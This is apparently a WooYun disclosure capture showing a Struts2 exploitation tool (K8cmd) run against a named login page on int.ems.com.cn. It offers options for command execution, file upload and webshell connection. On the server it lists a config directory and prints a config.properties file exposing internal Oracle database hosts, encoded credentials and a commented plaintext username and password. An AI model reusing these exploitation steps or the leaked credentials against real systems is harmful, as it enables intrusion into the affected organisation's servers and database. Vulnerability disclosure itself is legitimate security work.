 目标: http://int.ems.com.cn/yantai/login/login!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat ./webapps/qingdao/WEB-INF/classes/config/config.properties 执行 保存结果 清空结果
★K8cmd-> ls -l ./webapps/qingdao/WEB-INF/classes/config
================================================================
?? 56
-rw-rw-r-- 1 tomcat tomcat 2427 12-16 16:32 config.properties
-rw-rw-r-- 1 tomcat tomcat 1029 12-16 16:32 configResource.properties
-rw-rw-r-- 1 tomcat tomcat 1942 12-16 16:32 config????.properties
-rw-rw-r-- 1 tomcat tomcat 2427 12-16 16:32 config????.properties
-rw-rw-r-- 1 tomcat tomcat 145 12-16 16:32 connectUtil.properties
-rw-rw-r-- 1 tomcat tomcat 145 12-16 16:32 connectUtil????.properties
drwxrwxr-x 2 tomcat tomcat 4096 12-16 16:06 hibernate
-rw-rw-r-- 1 tomcat tomcat 1088 12-16 16:32 log4j.properties
-rw-rw-r-- 1 tomcat tomcat 1080 12-16 16:32 log4j_????.properties
-rw-rw-r-- 1 tomcat tomcat 1088 12-16 16:32 log4j_??????.properties
-rw-rw-r-- 1 tomcat tomcat 3062 12-16 16:32 portal.xml
drwxrwxr-x 2 tomcat tomcat 4096 12-16 16:06 resource
drwxrwxr-x 2 tomcat tomcat 4096 12-16 16:06 spring
drwxrwxr-x 21 tomcat tomcat 4096 12-16 16:06 struts
================================================================
★K8cmd-> cat ./webapps/qingdao/WEB-INF/classes/config/config.properties
================================================================
@charset "utf-8";
database.driverClassName=oracle.jdbc.driver.OracleDriver
database.url=jdbc:oracle:thin:@(description=(address_list= (address=(host=nx-db-03-vip) (protocol=tcp)(port=1521))(address=
(host=nx-db-04-vip)(protocol=tcp) (port=1521)) (load_balance=yes)(failover=yes))(connect_data=(service_name=racdb)))
#database.url=jdbc:mysql://10.3.51.146/test?useUnicode=true&characterEncoding=utf8
database.username=QsAwk3GpNQA=
database.password=bQizNcBbmjkjdsCvcmWlSQ==
#qingdao/Qingdao123
www.wooyun.org